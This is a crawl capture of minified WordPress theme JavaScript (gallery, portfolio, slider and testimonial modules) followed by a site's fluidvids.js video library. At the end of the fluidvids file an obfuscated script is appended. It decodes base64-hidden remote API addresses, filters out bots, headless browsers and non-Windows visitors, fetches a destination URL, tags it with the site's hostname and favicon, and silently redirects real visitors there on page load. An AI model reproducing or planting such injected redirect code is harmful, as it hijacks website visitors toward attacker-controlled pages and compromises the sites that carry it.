t=n(this);setTimeout(function(){t.addClass("mkdf-appeared")},350*e)})},350)},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount}))})}(mkdf.modules.workflow=e).mkdfWorkflow=a,e.mkdfOnDocumentReady=t,n(document).ready(t),n(window).on("load",void n(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_workflow.default",function(){a()})}))}(jQuery),function(o){"use strict";var e={};function t(){n().init()}function n(){var e=o(".mkdf-masonry-gallery-holder");return{init:function(){e.length&&e.each(function(){var t,n,a=o(this),d=a.find(".mkdf-mg-grid-sizer").outerWidth();n=d,(t=a).waitForImages(function(){var e=t.children();e.isotope({layoutMode:"packery",itemSelector:".mkdf-mg-item",percentPosition:!0,packery:{gutter:".mkdf-mg-grid-gutter",columnWidth:".mkdf-mg-grid-sizer"}}),mkdf.modules.common.setFixedImageProportionSize(t,t.find(".mkdf-mg-item"),n,!0),setTimeout(function(){mkdf.modules.common.mkdfInitParallax()},600),e.isotope("layout").css("opacity","1")}),o(window).resize(function(){var e,t;e=a,t=d,mkdf.modules.common.setFixedImageProportionSize(e,e.find(".mkdf-mg-item"),t,!0),e.children().isotope("reloadItems")})})}}}(mkdf.modules.masonryGalleryList=e).mkdfInitMasonryGallery=n,e.mkdfOnDocumentReady=t,o(document).ready(t),o(window).on("load",void o(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_masonry_gallery.default",function(){n().init()})}))}(jQuery),function(a){"use strict";var e={};function t(){}function n(){o(),a(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_portfolio_fullheight_slider.default",function(){mkdf.modules.common.mkdfOwlSlider(),mkdf.modules.common.mkdfPrettyPhoto(),o()})})}function d(){}function o(){var e=a(".mkdf-portfolio-fullheight-slider-holder");e.length&&e.hasClass("mkdf-slide-on-mouse-scroll")&&e.each(function(){var e=a(this).find(".mkdf-owl-slider");e.length&&e.each(function(){var n=a(this);n.on("mousewheel",".owl-stage",function(e){var t;n.data("mkdf-active")||(t=a(this),e.deltaY<0?t.trigger("next.owl"):t.trigger("prev.owl"),e.preventDefault())})})})}(mkdf.modules.portfolioFullheightSlider=e).mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=n,e.mkdfOnWindowScroll=d,a(document).ready(t),a(window).on("load",n()),a(window).scroll(d)}(jQuery),function(u){"use strict";var e={};function t(){a(),k(),d().init(),u(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_portfolio_list.default",function(){var e=!1;(e="undefined"!=typeof elementorFrontend?elementorFrontend.isEditMode():e)&&(mkdf.modules.common.mkdfInitGridMasonryListLayout(),a(),k(),d().init())})})}function n(){d().scroll()}function i(){u("html, body").animate({scrollTop:u(".mkdf-portfolio-list-holder").offset().top-120},400)}function k(){var e=u(".mkdf-portfolio-list-holder.mkdf-pl-has-animation");e.length&&e.each(function(){u(this).children(".mkdf-pl-inner").children("article").each(function(e){var t=u(this);t.appear(function(){t.addClass("mkdf-item-show"),setTimeout(function(){t.addClass("mkdf-item-shown")},1e3)},{accX:0,accY:0})})})}function a(){var e=u(".mkdf-portfolio-list-holder .mkdf-pl-filter-holder");e.length&&e.each(function(){var d=u(this),o=d.closest(".mkdf-portfolio-list-holder"),i=o.find(".mkdf-pl-inner"),s=!!o.hasClass("mkdf-pl-pag-load-more");d.find(".mkdf-pl-filter:first").addClass("mkdf-pl-current"),o.hasClass("mkdf-pl-gallery")&&i.isotope(),d.find(".mkdf-pl-filter").on("click",function(){var e=u(this),t=e.attr("data-filter"),n=t.length?t.substring(1):"",a=!!i.children().hasClass(n);e.parent().children(".mkdf-pl-filter").removeClass("mkdf-pl-current"),e.addClass("mkdf-pl-current"),s&&!a&&t.length?function n(e,t,a){var d=e,o=d.find(".mkdf-pl-inner"),i=t,s=a,e=0;void 0!==d.data("max-num-pages")&&!1!==d.data("max-num-pages")&&(e=d.data("max-num-pages"));var t=mkdf.modules.common.getLoadMoreData(d),r=t.nextPage,a=mkdf.modules.common.setLoadMoreAjaxData(t,"wilmer_core_portfolio_ajax_load_more"),m=d.find(".mkdf-pl-loading");r<=e&&(m.addClass("mkdf-showing mkdf-filter-trigger"),o.css("opacity","0"),u.ajax({type:"POST",data:a,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){r++,d.data("next-page",r);var e=u.parseJSON(e),t=e.html;d.waitForImages(function(){o.append(t).isotope("reloadItems").isotope({sortBy:"original-order"});var e=!!o.children().hasClass(s);e?setTimeout(function(){mkdf.modules.common.setFixedImageProportionSize(d,o.find("article"),o.find(".mkdf-masonry-grid-sizer").width(),!0),o.isotope("layout").isotope({filter:i}),m.removeClass("mkdf-showing mkdf-filter-trigger"),setTimeout(function(){o.css("opacity","1"),k(),mkdf.modules.common.mkdfInitParallax()},150)},400):(m.removeClass("mkdf-showing mkdf-filter-trigger"),n(d,i,s))})}}))}(o,t,n):(t=0===t.length?"*":t,d.parent().children(".mkdf-pl-inner").isotope({filter:t}),mkdf.modules.common.mkdfInitParallax())})})}function d(){function d(e){var t=e.outerHeight()+e.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar;!e.hasClass("mkdf-pl-infinite-scroll-started")&&mkdf.scroll+mkdf.windowHeight>t&&o(e)}function o(n,a){var d,o=n.find(".mkdf-pl-inner"),e=(void 0!==n.data("max-num-pages")&&!1!==n.data("max-num-pages")&&(d=n.data("max-num-pages")),n.hasClass("mkdf-pl-pag-standard")&&n.data("next-page",a),n.hasClass("mkdf-pl-pag-infinite-scroll")&&n.addClass("mkdf-pl-infinite-scroll-started"),mkdf.modules.common.getLoadMoreData(n)),i=n.find(".mkdf-pl-loading"),s=e.nextPage;(s<=d||0===d)&&(n.hasClass("mkdf-pl-pag-standard")?(i.addClass("mkdf-showing mkdf-standard-pag-trigger"),n.addClass("mkdf-pl-pag-standard-animate")):i.addClass("mkdf-showing"),e=mkdf.modules.common.setLoadMoreAjaxData(e,"wilmer_core_portfolio_ajax_load_more"),u.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){n.hasClass("mkdf-pl-pag-standard")||s++,n.data("next-page",s);var t=u.parseJSON(e).html;n.hasClass("mkdf-pl-pag-standard")?(r(n,d,s),n.waitForImages(function(){(n.hasClass("mkdf-pl-masonry")||n.hasClass("mkdf-pl-gallery")&&n.hasClass("mkdf-pl-has-filter")?m:l)(n,o,i,t)})):n.waitForImages(function(){n.hasClass("mkdf-pl-masonry")?(1===a?m:f)(n,o,i,t):n.hasClass("mkdf-pl-gallery")&&n.hasClass("mkdf-pl-has-filter")&&1!==a?f(n,o,i,t):1===a?l(n,o,i,t):c(o,i,t)}),n.hasClass("mkdf-pl-infinite-scroll-started")&&n.removeClass("mkdf-pl-infinite-scroll-started")}})),s===d&&n.find(".mkdf-pl-load-more-holder").hide()}var e=u(".mkdf-portfolio-list-holder"),r=function(e,t,n){var e=e.find(".mkdf-pl-standard-pagination"),a=e.find("li.mkdf-pag-number"),d=e.find("li.mkdf-pag-prev a"),e=e.find("li.mkdf-pag-next a");a.removeClass("mkdf-pag-active"),a.eq(n-1).addClass("mkdf-pag-active"),d.data("paged",n-1),e.data("paged",n+1),1<n?d.css({opacity:"1"}):d.css({opacity:"0"}),n===t?e.css({opacity:"0"}):e.css({opacity:"1"})},m=function(e,t,n,a){t.find("article").remove(),t.append(a),mkdf.modules.common.setFixedImageProportionSize(e,t.find("article"),t.find(".mkdf-masonry-grid-sizer").width(),!0),t.isotope("reloadItems").isotope({sortBy:"original-order"}),n.removeClass("mkdf-showing mkdf-standard-pag-trigger"),e.removeClass("mkdf-pl-pag-standard-animate"),i(),setTimeout(function(){t.isotope("layout"),k(),mkdf.modules.common.mkdfInitParallax(),mkdf.modules.common.mkdfPrettyPhoto()},600)},l=function(e,t,n,a){n.removeClass("mkdf-showing mkdf-standard-pag-trigger"),e.removeClass("mkdf-pl-pag-standard-animate"),t.html(a),k(),mkdf.modules.common.mkdfInitParallax(),mkdf.modules.common.mkdfPrettyPhoto(),i()},f=function(e,t,n,a){t.append(a),mkdf.modules.common.setFixedImageProportionSize(e,t.find("article"),t.find(".mkdf-masonry-grid-sizer").width(),!0),t.isotope("reloadItems").isotope({sortBy:"original-order"}),n.removeClass("mkdf-showing"),setTimeout(function(){t.isotope("layout"),k(),mkdf.modules.common.mkdfInitParallax(),mkdf.modules.common.mkdfPrettyPhoto()},600)},c=function(e,t,n){t.removeClass("mkdf-showing"),e.append(n),k(),mkdf.modules.common.mkdfInitParallax(),mkdf.modules.common.mkdfPrettyPhoto()};return{init:function(){e.length&&e.each(function(){var a,e,t,n=u(this);n.hasClass("mkdf-pl-pag-standard")&&(e=(a=n).find(".mkdf-pl-standard-pagination li")).length&&e.each(function(){var t=u(this).children("a"),n=1;t.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==t.data("paged")&&!1!==t.data("paged")&&(n=t.data("paged")),o(a,n)})}),n.hasClass("mkdf-pl-pag-load-more")&&(t=n).find(".mkdf-pl-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),o(t)}),n.hasClass("mkdf-pl-pag-infinite-scroll")&&d(n)})},scroll:function(){e.length&&e.each(function(){var e=u(this);e.hasClass("mkdf-pl-pag-infinite-scroll")&&d(e)})},getMainPagFunction:function(e,t){o(e,t)}}}(mkdf.modules.portfolioList=e).mkdfOnWindowLoad=t,e.mkdfOnWindowScroll=n,u(window).on("load",t()),u(window).scroll(n)}(jQuery),function(e){"use strict";var t={};function n(){e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_portfolio_slider.default",function(){mkdf.modules.common.mkdfOwlSlider(),mkdf.modules.common.mkdfPrettyPhoto()})})}(mkdf.modules.portfolioSlider=t).mkdfOnWindowLoad=n,e(window).on("load",n())}(jQuery),function(c){"use strict";var e={};function t(){n()}function n(){var e=c(".mkdf-portfolio-vertical-loop-holder");e.length&&e.each(function(){var a,e,d=c(this),t=c(".mkdf-page-header"),o=c(".mkdf-mobile-header"),t=t.outerHeight(),i=mkdf.body.hasClass("mkdf-paspartu-enabled")?parseInt(c(".mkdf-paspartu-enabled .mkdf-wrapper").css("padding-left")):0,s=mkdf.body.hasClass("mkdf-content-is-behind-header")?0:t,r=!0,m=c(".mkdf-pvl-inner"),n=(c(mkdf.body).on("click",".mkdf-pvli-content-holder .mkdf-pvli-content-link",function(e){if(e.preventDefault(),!r)return!1;r=!1;var n,t=c(this),e=(a=mkdf.windowWidth<1e3?o.outerHeight():s,mkdf.window.scrollTop()),e=t.closest("article").offset().top-e-a-i,e=(m.find("article:eq(0)").addClass("fade-out"),t.closest("article").addClass("move-up").removeClass("next-item").css("transform","translateY(-"+e+"px)"),setTimeout(function(){mkdf.window.scrollTop(0),m.find("article:eq(0)").remove(),t.closest("article").removeAttr("style").removeClass("move-up")},450),mkdf.modules.common.getLoadMoreData(d)),e=mkdf.modules.common.setLoadMoreAjaxData(e,"wilmer_core_portfolio_vertical_loop_ajax_load_more");c.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){var e=c.parseJSON(e),t=e.html,e=e.next_item_id,e=(d.data("next-item-id",e),c(t).find(".mkdf-pvl-item-inner").parent().addClass("next-item").fadeIn(400));m.append(e),r=!0}}),(n=(e=d).find(".mkdf-pvl-navigation-holder")).find(".mkdf-pvl-navigation"),e=mkdf.modules.common.getLoadMoreData(n),e=mkdf.modules.common.setLoadMoreAjaxData(e,"wilmer_core_portfolio_vertical_loop_ajax_load_more_navigation"),c.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){var e=c.parseJSON(e),t=e.html,e=e.next_item_id;n.data("next-item-id",e),n.html(t)}})}),d),l=m,t=((t=n.find(".mkdf-pvl-navigation-holder")).find(".mkdf-pvl-navigation"),void 0!==t.data("id")&&!1!==t.data("id")&&(f=t.data("id")),void 0!==t.data("next-item-id")&&!1!==t.data("next-item-id")&&(e=t.data("next-item-id")),void 0!==n.data("id")&&!1===n.data("id")||n.data("id",f),void 0!==n.data("next-item-id")&&0!=n.data("next-item-id")||n.data("next-item-id",e),mkdf.modules.common.getLoadMoreData(n)),f=mkdf.modules.common.setLoadMoreAjaxData(t,"wilmer_core_portfolio_vertical_loop_ajax_load_more");c.ajax({type:"POST",data:f,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){var e=c.parseJSON(e),t=e.html,e=e.next_item_id,e=(n.data("next-item-id",e),c(t).find(".mkdf-pvl-item-inner").parent().addClass("next-item").fadeIn(400));l.append(e)}})})}(mkdf.modules.portfolioVerticalLoop=e).mkdfOnDocumentReady=t,c(document).ready(t),c(window).on("load",void c(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_portfolio_vertical_loop.default",function(){n()})}))}(jQuery),function(l){"use strict";var e={};function t(){n(),l(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_testimonials.default",function(){mkdf.modules.common.mkdfOwlSlider()})})}function n(){var e=l(".mkdf-testimonials-holder.mkdf-testimonials-carousel");e.length&&e.each(function(){var n,a,e=l(this),t=e.find(".mkdf-testimonials-main"),d=e.children(".mkdf-testimonial-image-nav"),o=!0,i=!0,s=5e3,r=600,m=!1;"no"===t.data("enable-loop")&&(o=!1),"no"===t.data("enable-autoplay")&&(i=!1),void 0!==t.data("slider-speed")&&!1!==t.data("slider-speed")&&(s=t.data("slider-speed")),void 0!==t.data("slider-speed-animation")&&!1!==t.data("slider-speed-animation")&&(r=t.data("slider-speed-animation")),mkdf.windowWidth<680&&(m=!0),t.length&&(n=t.owlCarousel({items:2,loop:o,autoplay:i,autoplayTimeout:s,smartSpeed:r,autoplayHoverPause:!1,dots:!1,nav:!1,mouseDrag:!1,touchDrag:m,responsive:{0:{items:1,margin:0,stagePadding:0,center:!1,autoWidth:!1},681:{items:1,margin:0},769:{items:1,margin:0}},onInitialize:function(){t.css("visibility","visible")}}),a=d.owlCarousel({loop:o,autoplay:i,autoplayTimeout:s,smartSpeed:r,autoplayHoverPause:!1,center:!0,dots:!1,nav:!1,mouseDrag:!1,touchDrag:!1,responsive:{1025:{items:5},0:{items:3}},onInitialize:function(){d.css("visibility","visible"),e.css("opacity","1")}}),d.find(".owl-item").on("click touchpress",function(e){e.preventDefault();var e=l(this).index(),t=d.find(".owl-item.cloned").length,t=0<=e-t/2?e-t/2:e;a.trigger("to.owl.carousel",t),n.trigger("to.owl.carousel",t)}))})}(mkdf.modules.testimonialsCarousel=e).mkdfInitTestimonials=n,e.mkdfOnWindowLoad=t,l(window).on("load",t())}(jQuery),function(c){"use strict";function e(){t()}function t(){var e=c(".mkdf-testimonials-holder.mkdf-testimonials-vertical-scroll");e.length&&e.each(function(){var e=c(this),t=e.find(".swiper-container"),n=e.find(".mkdf-testimonial-content"),a=0,d=e.find(".mkdf-testimonials"),o=!0,i=5e3,s=300,r=!1,m=!1,l=function(){return n.each(function(){var e=c(this).find(".mkdf-testimonial-image").height(),t=c(this).find(".mkdf-testimonial-text-holder").height();t<e?a<e&&(a=e+70):a<t&&(a=t+70),mkdf.windowWidth<=768&&(a=e+t+70),c(".swiper-container-vertical").css("height",a,"important")}),a},f=(t.css("height",l()),void 0!==d.data("enable-loop")&&!1!==d.data("enable-loop")&&"no"===d.data("enable-loop")&&(o=!1),void 0!==d.data("slider-speed")&&!1!==d.data("slider-speed")&&(i=d.data("slider-speed")),void 0!==d.data("enable-autoplay")&&!1!==d.data("enable-autoplay")&&"no"===d.data("enable-autoplay")&&(i=1e6),void 0!==d.data("slider-speed-animation")&&!1!==d.data("slider-speed-animation")&&(s=d.data("slider-speed-animation")),"yes"===d.data("enable-navigation")&&(r={nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}),"yes"===d.data("enable-pagination")&&(m={el:".swiper-pagination",type:"bullets",clickable:!0}),new Swiper(t,{loop:o,autoplay:{delay:i},direction:"vertical",slidesPerView:1,speed:s,pagination:m,navigation:r,autoHeight:!0,init:!1}));f.on("slideChange",function(){}),f.on("transitionEnd",function(){}),e.waitForImages(function(){f.init()}),c(window).on("resize",function(){})})}mkdf.modules.mkdfInitTestimonialsVertical=t,c(document).ready(e),c(window).on("load",void c(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_testimonials.default",function(){t()})}))}(jQuery),function(e){"use strict";var t={};function n(){e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_instagram_list.default",function(){mkdf.modules.common.mkdfOwlSlider()})})}(mkdf.modules.instagramList=t).mkdfOnWindowLoad=n,e(window).on("load",n())}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://lafmar.com/wp-content/themes/wilmer/assets/js/modules/plugins/fluidvids.min.js?ver=6.6.4
body_size: 1583
content:
/*! fluidvids.js v2.4.1 | (c) 2014 @toddmotto | https://github.com/toddmotto/fluidvids */
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t:e.fluidvids=t()}(this,function(){"use strict";function e(e){return new RegExp("^(https?:)?//(?:"+d.players.join("|")+").*$","i").test(e)}function t(e,t){return parseInt(e,10)/parseInt(t,10)*100+"%"}function i(i){if((e(i.src)||e(i.data))&&!i.getAttribute("data-fluidvids")){var n=document.createElement("div");i.parentNode.insertBefore(n,i),i.className+=(i.className?" ":"")+"fluidvids-item",i.setAttribute("data-fluidvids","loaded"),n.className+="fluidvids",n.style.paddingTop=t(i.height,i.width),n.appendChild(i)}}function n(){var e=document.createElement("div");e.innerHTML="<p>x</p><style>"+o+"</style>",r.appendChild(e.childNodes[1])}var d={selector:["iframe","object"],players:["www.youtube.com","player.vimeo.com"]},o=[".fluidvids {","width: 100%; max-width: 100%; position: relative;","}",".fluidvids-item {","position: absolute; top: 0px; left: 0px; width: 100%; height: 100%;","}"].join(""),r=document.head||document.getElementsByTagName("head")[0];return d.render=function(){for(var e=document.querySelectorAll(d.selector.join()),t=e.length;t--;)i(e[t])},d.init=function(e){for(var t in e)d[t]=e[t];d.render(),n()},d});!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();